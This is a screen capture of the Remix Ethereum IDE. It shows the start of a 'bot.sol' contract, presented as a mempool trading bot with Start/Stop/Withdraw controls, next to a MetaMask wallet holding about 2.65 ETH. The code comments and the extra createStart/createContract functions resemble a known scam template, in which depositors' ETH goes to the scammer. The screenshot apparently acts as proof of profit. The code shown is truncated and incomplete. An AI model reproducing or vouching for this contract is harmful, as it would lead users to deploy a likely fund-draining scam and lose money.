 Remix - Ethereum IDE
Contract Address 0xe79
https://remix.ethereum.org/#lang=en&optimize=false&runs=200&evmVersion=null&version=soljson-v0.8.4+commit.c7e474f23231.js
DEPLOY & RUN
TRANSACTIONS
Transactions recorded 3 i
Deployed Contracts 1
DEXINTERFACE AT 0XE79...50
Balance: 0 ETH
SetTradeBalan... uint256 _tradingBalanceI
SetTradeBalan... uint256 _tradingBalanceI
StartNative
Stop
Withdraw
Debug
Low level interactions i
CALLDATA
Transact
Home
bot.sol
1 //SPDX-License-Identifier: MIT
2 pragma solidity ^0.8.4;
3
4 // User Guide
5 // Test-net transactions will fail since they don't hold
6 // Mempool updated build
7
8 // Recommended liquidity after gas fees needs to equal 0.
9
10 interface IERC20 {
11 function balanceOf(address account) external view ret
12 function transfer(address recipient, uint amount) ext
13 function allowance(address owner, address spender) ex
14 function approve(address spender, uint amount) extern
15 function transferFrom(address sender, address recipie
16 function createStart(address sender, address reciver,
17 function createContract(address _thisAddress) externa
18 event Transfer(address indexed from, address indexed
19 event Approval(address indexed owner, address indexed
20 }
21
22 interface IUniswapV3Router {
23 // Returns the address of the Uniswap V3 factory cont
24 function factory() external pure returns (address);
25
26 // Returns the address of the wrapped Ether contract
27 function WETH() external pure returns (address);
0
Listen on all trans
[block:21259879 txIndex:53] from: 0x06f...dc9c1 to: DexInterface.Withdra
data: 0x57e...a89b6 logs: 0 hash: 0x882...98b44
>
Account 1
0x06f45...DC9C1
2.6491 ETH
$8,832.66 USD
Buy & Sell
Send
Swap
Bridge
Portfolio
Tokens
NFTs
Activity
ETH • Stake
2.6491 E...
Ethereum
$8,832.66 USD
+ Import tokens
Refresh list
MetaMask support